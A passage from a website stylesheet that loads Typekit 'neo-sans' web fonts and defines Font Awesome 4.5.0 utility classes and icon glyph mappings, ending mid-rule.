    src: url("https://use.typekit.net/af/e8ba57/00000000000000003b9b2038/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/e8ba57/00000000000000003b9b2038/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/e8ba57/00000000000000003b9b2038/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");
    font-display: auto;
    font-style: normal;
    font-weight: 500;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/39b711/00000000000000003b9b2039/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3") format("woff2"),url("https://use.typekit.net/af/39b711/00000000000000003b9b2039/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3") format("woff"),url("https://use.typekit.net/af/39b711/00000000000000003b9b2039/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3") format("opentype");
    font-display: auto;
    font-style: italic;
    font-weight: 500;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/8870bf/00000000000000003b9b203a/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/8870bf/00000000000000003b9b203a/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/8870bf/00000000000000003b9b203a/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
    font-display: auto;
    font-style: normal;
    font-weight: 400;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/6f3a23/00000000000000003b9b203b/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/6f3a23/00000000000000003b9b203b/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/6f3a23/00000000000000003b9b203b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");
    font-display: auto;
    font-style: normal;
    font-weight: 900;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/6916c4/00000000000000003b9b203c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i9&v=3") format("woff2"),url("https://use.typekit.net/af/6916c4/00000000000000003b9b203c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i9&v=3") format("woff"),url("https://use.typekit.net/af/6916c4/00000000000000003b9b203c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i9&v=3") format("opentype");
    font-display: auto;
    font-style: italic;
    font-weight: 900;
}

.tk-neo-sans {
    font-family: "neo-sans",sans-serif;
}



/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=4.5.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
    /*font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=5.0.9");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=5.0.9") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=5.0.9") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=5.0.9") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=5.0.9") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=5.0.9#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;*/
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%;
}

.fa-2x {
    font-size: 2em;
}

.fa-3x {
    font-size: 3em;
}

.fa-4x {
    font-size: 4em;
}

.fa-5x {
    font-size: 5em;
}

.fa-fw {
    width: 1.28571429em;
    text-align: center;
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}

    .fa-ul > li {
        position: relative;
    }

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center;
}

    .fa-li.fa-lg {
        left: -1.85714286em;
    }

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    -webkit-border-radius: .1em;
    -moz-border-radius: .1em;
    border-radius: .1em;
}

.fa-pull-left {
    float: left;
}

.fa-pull-right {
    float: right;
}

.fa.fa-pull-left {
    margin-right: .3em;
}

.fa.fa-pull-right {
    margin-left: .3em;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.fa.pull-left {
    margin-right: .3em;
}

.fa.pull-right {
    margin-left: .3em;
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    -moz-animation: fa-spin 2s infinite linear;
    -o-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    -moz-animation: fa-spin 1s infinite steps(8);
    -o-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@-moz-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@-o-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.fa-rotate-90 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.fa-rotate-180 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

.fa-rotate-270 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

.fa-flip-horizontal {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    -moz-transform: scale(-1, 1);
    -o-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.fa-flip-vertical {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    -moz-transform: scale(1, -1);
    -o-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
    -webkit-filter: none;
    filter: none;
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.fa-stack-1x {
    line-height: inherit;
}

.fa-stack-2x {
    font-size: 2em;
}

.fa-inverse {
    color: #fff;
}

.fa-glass:before {
    content: "\f000";
}

.fa-music:before {
    content: "\f001";
}

.fa-search:before {
    content: "\f002";
}

.fa-envelope-o:before {
    content: "\f0e0";
}

.fa-heart:before {
    content: "\f004";
}

.fa-star:before {
    content: "\f005";
}

.fa-star-o:before {
    content: "\f006";
}

.fa-user:before {
    content: "\f007";
}

.fa-film:before {
    content: "\f008";
}

.fa-th-large:before {
    content: "\f009";
}

.fa-th:before {
    content: "\f00a";
}

.fa-th-list:before {
    content: "\f00b";
}

.fa-check:before {
    content: "\f00c";
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
}

.fa-search-plus:before {
    content: "\f00e";
}

.fa-search-minus:before {
    content: "\f010";
}

.fa-power-off:before {
    content: "\f011";
}

.fa-signal:before {
    content: "\f012";
}

.fa-gear:before, .fa-cog:before {
    content: "\f013";
}

.fa-trash-o:before {
    content: "\f1f8";
}

.fa-home:before {
    content: "\f015";
}

.fa-file-o:before {
    content: "\f15b";
}

.fa-clock-o:before {
    content: "\f017";
}

.fa-road:before {
    content: "\f018";
}

.fa-download:before {
    content: "\f019";
}

.fa-arrow-circle-o-down:before {
    content: "\f01a";
}

.fa-arrow-circle-o-up:before {
    content: "\f01b";
}

.fa-inbox:before {
    content: "\f01c";
}

.fa-play-circle-o:before {
    content: "\f01d";
}

.fa-rotate-right:before, .fa-repeat:before {
    content: "\f01e";
}

.fa-refresh:before {
    content: "\f021";
}

.fa-list-alt:before {
    content: "\f022";
}

.fa-lock:before {
    content: "\f023";
}

.fa-flag:before {
    content: "\f024";
}

.fa-headphones:before {
    content: "\f025";
}

.fa-volume-off:before {
    content: "\f026";
}

.fa-volume-down:before {
    content: "\f027";
}

.fa-volume-up:before {
    content: "\f028";
}

.fa-qrcode:before {
    content: "\f029";
}

.fa-barcode:before {
    content: "\f02a";
}

.fa-tag:before {
    content: "\f02b";
}

.fa-tags:before {
    content: "\f02c";
}

.fa-book:before {
    content: "\f02d";
}

.fa-bookmark:before {
    content: "\f02e";
}

.fa-print:before {
    content: "\f02f";
}

.fa-camera:before {
    content: "\f030";
}

.fa-font:before {
    content: "\f031";
}

.fa-bold:before {
    content: "\f032";
}

.fa-italic:before {
    content: "\f033";
}

.fa-text-height:before {
    content: "\f034";
}

.fa-text-width:before {
    content: "\f035";
}

.fa-align-left:before {
    content: "\f036";
}

.fa-align-center:before {
    content: "\f037";
}

.fa-align-right:before {
    content: "\f038";
}

.fa-align-justify:before {
    content: "\f039";
}

.fa-list:before {
    content: "\f03a";
}

.fa-dedent:before, .fa-outdent:before {
    content: "\f03b";
}

.fa-indent:before {
    content: "\f03c";
}

.fa-video-camera:before {
    content: "\f03d";
}

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.fa-pencil:before {
    content: "\f040";
}

.fa-map-marker:before {
    content: "\f041";
}

.fa-adjust:before {
    content: "\f042";
}

.fa-tint:before {
    content: "\f043";
}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044";
}

.fa-share-square-o:before {
    content: "\f045";
}

.fa-check-square-o:before {
    content: "\f046";
}

.fa-arrows:before {
    content: "\f047";
}

.fa-step-backward:before {
    content: "\f048";
}

.fa-fast-backward:before {
    content: "\f049";
}

.fa-backward:before {
    content: "\f04a";
}

.fa-play:before {
    content: "\f04b";
}

.fa-pause:before {
    content: "\f04c";
}

.fa-stop:before {
    content: "\f04d";
}

.fa-forward:before {
    content: "\f04e";
}

.fa-fast-forward:before {
    content: "\f050";
}

.fa-step-forward:before {
    content: "\f051";
}

.fa-eject:before {
    content: "\f052";
}

.fa-chevron-left:before {
    content: "\f053";
}

.fa-chevron-right:before {
    content: "\f054";
}

.fa-plus-circle:before {
    content: "\f055";
}

.fa-minus-circle:before {
    content: "\f056";
}

.fa-times-circle:before {
    content: "\f057";
}

.fa-check-circle:before {
    content: "\f058";
}

.fa-question-circle:before {
    content: "\f059";
}

.fa-info-circle:before {
    content: "\f05a";
}

.fa-crosshairs:before {
    content: "\f05b";
}

.fa-times-circle-o:before {
    content: "\f05c";
}

.fa-check-circle-o:before {
    content: "\f05d";
}

.fa-ban:before {
    content: "\f05e";
}

.fa-arrow-left:before {
    content: "\f060";
}

.fa-arrow-right:before {
    content: "\f061";
}

.fa-arrow-up:before {
    content: "\f062";
}

.fa-arrow-down:before {
    content: "\f063";
}

.fa-mail-forward:before, .fa-share:before {
    content: "\f064";
}

.fa-expand:before {
    content: "\f065";
}

.fa-compress:before {
    content: "\f066";
}

.fa-plus:before {
    content: "\f067";
}

.fa-minus:before {
    content: "\f068";
}

.fa-asterisk:before {
    content: "\f069";
}

.fa-exclamation-circle:before {
    content: "\f06a";
}

.fa-gift:before {
    content: "\f06b";
}

.fa-leaf:before {
    content: "\f06c";
}

.fa-fire:before {
    content: "\f06d";
}

.fa-eye:before {
    content: "\f06e";
}

.fa-eye-slash:before {
    content: "\f070";
}

.fa-warning:before, .fa-exclamation-triangle:before {
    content: "\f071";
}

.fa-plane:before {
    content: "\f072";
}

.fa-calendar:before {
    content: "\f073";
}

.fa-random:before {
    content: "\f074";
}

.fa-comment:before {
    content: "\f075";
}

.fa-magnet:before {
    content: "\f076";
}

.fa-chevron-up:before {
    content: "\f077";
}

.fa-chevron-down:before {
    content: "\f078";
}

.fa-retweet:before {
    content: "\f079";
}

.fa-shopping-cart:before {
    content: "\f07a";
}

.fa-folder:before {
    content: "\f07b";
}

.fa-folder-open:before {
    content: "\f07c";
}

.fa-arrows-v:before {
    content: "\f07d";
}

.fa-arrows-h:before {
    content: "\f07e";
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
    content: "\f080";
}

.fa-twitter-square:before {
    content: "\f081";
}

.fa-facebook-square:before {
    content: "\f082";
}

.fa-camera-retro:before {
    content: "\f083";
}

.fa-key:before {
    content: "\f084";
}

.fa-gears:before, .fa-cogs:before {
    content: "\f085";
}

.fa-comments:before {
    content: "\f086";
}

.fa-thumbs-o-up:before {
    content: "\f164";
}

.fa-thumbs-o-down:before {
    content: "\f165";
}

.fa-star-half:before {
    content: "\f089";
}

.fa-heart-o:before {
    content: "\f08a";
}

.fa-sign-out:before {
    content: "\f08b";
}

.fa-linkedin-square:before {
    content: "\f08c";
}

.fa-thumb-tack:before {
    content: "\f08d";
}

.fa-external-link:before {
    content: "\f08e";
}

.fa-sign-in:before {
    content: "\f090";
}

.fa-trophy:before {
    content: "\f091";
}

.fa-github-square:before {
    content: "\f092";
}

.fa-upload:before {
    content: "\f093";
}

.fa-lemon-o:before {
    content: "\f094";
}

.fa-phone:before {
    content: "\f095";
}

.fa-square-o:before {
    content: "\f096";
}

.fa-bookmark-o:before {
    content: "\f097";
}

.fa-phone-square:before {
    content: "\f098";
}

.fa-twitter:before {
    content: "\f099";
}

.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}

.fa-github:before {
    content: "\f09b";
}

.fa-unlock:before {
    content: "\f09c";
}

.fa-credit-card:before {
    content: "\f09d";
}

.fa-feed:before, .fa-rss:before {
    content: "\f09e";
}

.fa-hdd-o:before {
    content: "\f0a0";
}

.fa-bullhorn:before {
    content: "\f0a1";
}

.fa-bell:before {
    content: "\f0f3";
}

.fa-certificate:before {
    content: "\f0a3";
}

.fa-hand-o-right:before {
    content: "\f0a4";
}

.fa-hand-o-left:before {
    content: "\f0a5";
}

.fa-hand-o-up:before {
    content: "\f0a6";
}

.fa-hand-o-down:before {
    content: "\f0a7";
}

.fa-arrow-circle-left:before {
    content: "\f0a8";
}

.fa-arrow-circle-right:before {
    content: "\f0a9";
}

.fa-arrow-circle-up:before {
    content: "\f0aa";
}

.fa-arrow-circle-down:before {
    content: "\f0ab";
}

.fa-globe:before {
    content: "\f0ac";
}

.fa-wrench:before {
    content: "\f0ad";
}

.fa-tasks:before {
    content: "\f0ae";
}

.fa-filter:before {
    content: "\f0b0";
}

.fa-briefcase:before {
    content: "\f0b1";
}

.fa-arrows-alt:before {
    content: "\f0b2";
}

.fa-group:before, .fa-users:before {
    content: "\f0c0";
}

.fa-chain:before, .fa-link:before {
    content: "\f0c1";
}

.fa-cloud:before {
    content: "\f0c2";
}

.fa-flask:before {
    content: "\f0c3";
}

.fa-cut:before, .fa-scissors:before {
    content: "\f0c4";
}

.fa-copy:before, .fa-files-o:before {
    content: "\f0c5";
}

.fa-paperclip:before {
    content: "\f0c6";
}

.fa-save:before, .fa-floppy-o:before {
    content: "\f0c7";
}

.fa-square:before {
    content: "\f0c8";
}

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
    content: "\f0c9";
}

.fa-list-ul:before {
    content: "\f0ca";
}

.fa-list-ol:before {
    content: "\f0cb";
}

.fa-strikethrough:before {
    content: "\f0cc";
}

.fa-underline:before {
    content: "\f0cd";
}

.fa-table:before {
    content: "\f0ce";
}

.fa-magic:before {
    content: "\f0d0";
}

.fa-truck:before {
    content: "\f0d1";
}

.fa-pinterest:before {
    content: "\f0d2";
}

.fa-pinterest-square:before {
    content: "\f0d3";
}

.fa-google-plus-square:before {
    content: "\f0d4";
}

.fa-google-plus:before {
    content: "\f0d5";
}

.fa-money:before {
    content: "\f0d6";
}

.fa-caret-down:before {
    content: "\f0d7";
}

.fa-caret-up:before {
    content: "\f0d8";
}

.fa-caret-left:before {
    content: "\f0d9";
}

.fa-caret-right:before {
    content: "\f0da";
}

.fa-columns:before {
    content: "\f0db";
}

.fa-unsorted:before, .fa-sort:before {
    content: "\f0dc";
}

.fa-sort-down:before, .fa-sort-desc:before {
    content: "\f0dd";
}

.fa-sort-up:before, .fa-sort-asc:before {
    content: "\f0de";
}

.fa-envelope:before {
    content: "\f0e0";
}

.fa-linkedin:before {
    content: "\f0e1";
}

.fa-rotate-left:before, .fa-undo:before {
    content: "\f0e2";
}

.fa-legal:before, .fa-gavel:before {
    content: "\f0e3";
}

.fa-dashboard:before, .fa-tachometer:before {
    content: "\f0e4";
}

.fa-comment-o:before {
    content: "\f0e5";
}

.fa-comments-o:before {
    content: "\f0e6";
}

.fa-flash:before, .fa-bolt:before {
    content: "\f0e7";
}

.fa-sitemap:before {
    content: "\f0e8";
}

.fa-umbrella:before {
    content: "\f0e9";
}

.fa-paste:before, .fa-clipboard:before {
    content: "\f0ea";
}

.fa-lightbulb-o:before {
    content: "\f0eb";
}

.fa-exchange:before {
    content: "\f0ec";
}

.fa-cloud-download:before {
    content: "\f0ed";
}

.fa-cloud-upload:before {
    content: "\f0ee";
}

.fa-user-md:before {
    content: "\f0f0";
}

.fa-stethoscope:before {
    content: "\f0f1";
}

.fa-suitcase:before {
    content: "\f0f2";
}

.fa-bell-o:before {
    content: "\f0a2";
}

.fa-coffee:before {
    content: "\f0f4";
}

.fa-cutlery:before {
    content: "\f0f5";
}

.fa-file-text-o:before {
    content: "\f0f6";
}

.fa-building-o:before {
    content: "\f0f7";
}

.fa-hospital-o:before {
    content: "\f0f8";
}

.fa-ambulance:before {
    content: "\f0f9";
}

.fa-medkit:before {
    content: "\f0fa";
}

.fa-fighter-jet:before {
    content: "\f0fb";
}

.fa-beer:before {
    content: "\f0fc";
}

.fa-h-square:before {
    content: "\f0fd";
}

.fa-plus-square:before {
    content: "\f0fe";
}

.fa-angle-double-left:before {
    content: "\f100";
}

.fa-angle-double-right:before {
    content: "\f101";
}

.fa-angle-double-up:before {
    content: "\f102";
}

.fa-angle-double-down:before {
    content: "\f103";
}

.fa-angle-left:before {
    content: "\f104";
}

.fa-angle-right:before {
    content: "\f105";
}

.fa-angle-up:before {
    content: "\f106";
}

.fa-angle-down:before {
    content: "\f107";
}

.fa-desktop:before {
    content: "\f108";
}

.fa-laptop:before {
    content: "\f109";
}

.fa-tablet:before {
    content: "\f10a";
}

.fa-mobile-phone:before, .fa-mobile:before {
    content: "\f10b";
}

.fa-circle-o:before {
    content: "\f10c";
}

.fa-quote-left:before {
    content: "\f10d";
}

.fa-quote-right:before {
    content: "\f10e";
}

.fa-spinner:before {
    content: "\f110";
}

.fa-circle:before {
    content: "\f111";
}

.fa-mail-reply:before, .fa-reply:before {
    content: "\f112";
}

.fa-github-alt:before {
    content: "\f113";
}

.fa-folder-o:before {
    content: "\f114";
}

.fa-folder-open-o:before {
    content: "\f115";
}

.fa-smile-o:before {
    content: "\f118";
}

.fa-frown-o:before {
    content: "\f119";
}

.fa-meh-o:before {
    content: "\f11a";
}

.fa-gamepad:before {
    content: "\f11b";
}

.fa-keyboard-o:before {
    content: "\f11c";
}

.fa-flag-o:before {
    content: "\f11d";
}

.fa-flag-checkered:before {
    content: "\f11e";
}

.fa-terminal:before {
    content: "\f120";
}

.fa-code:before {
    content: "\f121";
}

.fa-mail-reply-all:before, .fa-reply-all:before {
    content: "\f122";
}

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
    content: "\f123";
}

.fa-location-arrow:before {
    content: "\f124";
}

.fa-crop:before {
    content: "\f125";
}

.fa-code-fork:before {
    content: "\f126";
}

.fa-unlink:before, .fa-chain-broken:before {
    content: "\f127";
}

.fa-question:before {
    content: "\f128";
}

.fa-info:before {
    content: "\f129";
}

.fa-exclamation:before {
    content: "\f12a";
}

.fa-superscript:before {
    content: "\f12b";
}

.fa-subscript:before {
    content: "\f12c";
}

.fa-eraser:before {
    content: "\f12d";
}

.fa-puzzle-piece:before {
    content: "\f12e";
}

.fa-microphone:before {
    content: "\f130";
}

.fa-microphone-slash:before {
    content: "\f131";
}

.fa-shield:before {
    content: "\f3ed";
}

.fa-calendar-o:before {
    content: "\f073";
}

.fa-fire-extinguisher:before {
    content: "\f134";
}

.fa-rocket:before {
    content: "\f135";
}

.fa-maxcdn:before {
    content: "\f136";
}

.fa-chevron-circle-left:before {
    content: "\f137";
}

.fa-chevron-circle-right:before {
    content: "\f138";
}

.fa-chevron-circle-up:before {
    content: "\f139";
}

.fa-chevron-circle-down:before {
    content: "\f13a";
}

.fa-html5:before {
    content: "\f13b";
}

.fa-css3:before {
    content: "\f13c";
}

.fa-anchor:before {
    content: "\f13d";
}

.fa-unlock-alt:before {
    content: "\f13e";
}

.fa-bullseye:before {
    content: "\f140";
}

.fa-ellipsis-h:before {
    content: "\f141";
}

.fa-ellipsis-v:before {
    content: "\f142";
}

.fa-rss-square:before {
    content: "\f143";
}

.fa-play-circle:before {
    content: "\f144";
}

.fa-ticket:before {
    content: "\f145";
}

.fa-minus-square:before {
    content: "\f146";
}

.fa-minus-square-o:before {
    content: "\f147";
}

.fa-level-up:before {
    content: "\f148";
}

.fa-level-down:before {
    content: "\f149";
}

.fa-check-square:before {
    content: "\f14a";
}

.fa-pencil-square:before {
    content: "\f14b";
}

.fa-external-link-square:before {
    content: "\f14c";
}

.fa-share-square:before {
    content: "\f14d";
}

.fa-compass:before {
    content: "\f14e";
}

.fa-toggle-down:before, .fa-caret-square-o-down:before {
    content: "\f150";
}

.fa-toggle-up:before, .fa-caret-square-o-up:before {
    content: "\f151";
}

.fa-toggle-right:before, .fa-caret-square-o-right:before {
    content: "\f152";
}

.fa-euro:before, .fa-eur:before {
    content: "\f153";
}

.fa-gbp:before {
    content: "\f154";
}

.fa-dollar:before, .fa-usd:before {
    content: "\f155";
}

.fa-rupee:before, .fa-inr:before {
    content: "\f156";
}

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
    content: "\f157";
}

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
    content: "\f158";
}

.fa-won:before, .fa-krw:before {
    content: "\f159";
}

.fa-bitcoin:before, .fa-btc:before {
    content: "\f15a";
}

.fa-file:before {
    content: "\f15b";
}

.fa-file-text:before {
    content: "\f15c";
}

.fa-sort-alpha-asc:before {
    content: "\f15d";
}

.fa-sort-alpha-desc:before {
    content: "\f15e";
}

.fa-sort-amount-asc:before {
    content: "\f160";
}

.fa-sort-amount-desc:before {
    content: "\f161";
}

.fa-sort-numeric-asc:before {
    content: "\f162";
}

.fa-sort-numeric-desc:before {
    content: "\f163";
}

.fa-thumbs-up:before {
    content: "\f164";
}

.fa-thumbs-down:before {
    content: "\f165";
}

.fa-youtube-square:before {
    content: "\f166";
}

.fa-youtube:before {
    content: "\f167";
}

.fa-xing:before {
    content: "\f168";
}

.fa-xing-square:before {
    content: "\f169";
}

.fa-youtube-play:before {
    content: "\f16a";
}

.fa-dropbox:before {
    content: "\f16b";
}

.fa-stack-overflow:before {
    content: "\f16c";
}

.fa-instagram:before {
    content: "\f16d";
}

.fa-flickr:before {
    content: "\f16e";
}

.fa-adn:before {
    content: "\f170";
}

.fa-bitbucket:before {
    content: "\f171";
}

.fa-bitbucket-square:before {
    content: "\f172";
}

.fa-tumblr:before {
    content: "\f173";
}

.fa-tumblr-square:before {
    content: "\f174";
}

.fa-long-arrow-down:before {
    content: "\f175";
}

.fa-long-arrow-up:before {
    content: "\f176";
}

.fa-long-arrow-left:before {
    content: "\f177";
}

.fa-long-arrow-right:before {
    content: "\f178";
}

.fa-apple:before {
    content: "\f179";
}

.fa-windows:before {
    content: "\f17a";
}

.fa-android:before {
    content: "\f17b";
}

.fa-linux:before {
    content: "\f17c";
}

.fa-dribbble:before {
    content: "\f17d";
}

.fa-skype:before {
    content: "\f17e";
}

.fa-foursquare:before {
    content: "\f180";
}

.fa-trello:before {
    content: "\f181";
}

.fa-female:before {
    content: "\f182";
}

.fa-male:before {
    content: "\f183";
}

.fa-gittip:before, .fa-gratipay:before {
    content: "\f184";
}

.fa-sun-o:before {
    content: "\f185";
}

.fa-moon-o:before {
    content: "\f186";
}

.fa-archive:before {
    content: "\f187";
}

.fa-bug:before {
    content: "\f188";
}

.fa-vk:before {
    content: "\f189";
}

.fa-weibo:before {
    content: "\f18a";
}

.fa-renren:before {
    content: "\f18b";
}

.fa-pagelines:before {
    content: "\f18c";
}

.fa-stack-exchange:before {
    content: "\f18d";
}

.fa-arrow-circle-o-right:before {
    content: "\f18e";
}

.fa-arrow-circle-o-left:before {
    content: "\f190";
}

.fa-toggle-left:before, .fa-caret-square-o-left:before {
    content: "\f191";
}

.fa-dot-circle-o:before {
    content: "\f192";
}

.fa-wheelchair:before {
    content: "\f193";
}

.fa-vimeo-square:before {
    content: "\f194";
}

.fa-turkish-lira:before, .fa-try:before {
    content: "\f195";
}

.fa-plus-square-o:before {
    content: "\f196";
}

.fa-space-shuttle:before {
    content: "\f197";
}

.fa-slack:before {
    content: "\f198";
}

.fa-envelope-square:before {
    content: "\f199";
}

.fa-wordpress:before {
    content: "\f19a";
}

.fa-openid:before {
    content: "\f19b";
}

.fa-institution:before, .fa-bank:before, .fa-university:before {
    content: "\f19c";
}

.fa-mortar-board:before, .fa-graduation-cap:before {
    content: "\f19d";
}

.fa-yahoo:before {
    content: "\f19e";
}

.fa-google:before {
    content: "\f1a0";
}

.fa-reddit:before {
    content: "\f1a1";
}

.fa-reddit-square:before {
    content: "\f1a2";
}

.fa-stumbleupon-circle:before {
    content: "\f1a3";
}

.fa-stumbleupon:before {
    content: "\f1a4";
}

.fa-delicious:before {
    content: "\f1a5";
}

.fa-digg:before {
    content: "\f1a6";
}

.fa-pied-piper:before {
    content: "\f1a7";
}

.fa-pied-piper-alt:before {
    content: "\f1a8";
}

.fa-drupal:before {
    content: "\f1a9";
}

.fa-joomla:before {
    content: "\f1aa";
}

.fa-language:before {
    content: "\f1ab";
}

.fa-fax:before {
    content: "\f1ac";
}

.fa-building:before {
    content: "\f1ad";
}

.fa-child:before {
    content: "\f1ae";
}

.fa-paw:before {
    content: "\f1b0";
}

.fa-spoon:before {
    content: "\f1b1";
}

.fa-cube:before {
    content: "\f1b2";
}

.fa-cubes:before {
    content: "\f1b3";
}

.fa-behance:before {
    content: "\f1b4";
}

.fa-behance-square:before {
    content: "\f1b5";
}

.fa-steam:before {
    content: "\f1b6";
}

.fa-steam-square:before {
    content: "\f1b7";
}

.fa-recycle:before {
    content: "\f1b8";
}

.fa-automobile:before, .fa-car:before {
    content: "\f1b9";
}

.fa-cab:before, .fa-taxi:before {
    content: "\f1ba";
}

.fa-tree:before {
    content: "\f1bb";
}

.fa-spotify:before {
    content: "\f1bc";
}

.fa-deviantart:before {
    content: "\f1bd";
}

.fa-soundcloud:before {
    content: "\f1be";
}

.fa-database:before {
    content: "\f1c0";
}

.fa-file-pdf-o:before {
    content: "\f1c1";
}

.fa-file-word-o:before {
    content: "\f1c2";
}

.fa-file-excel-o:before {
    content: "\f1c3";
}

.fa-file-powerpoint-o:before {
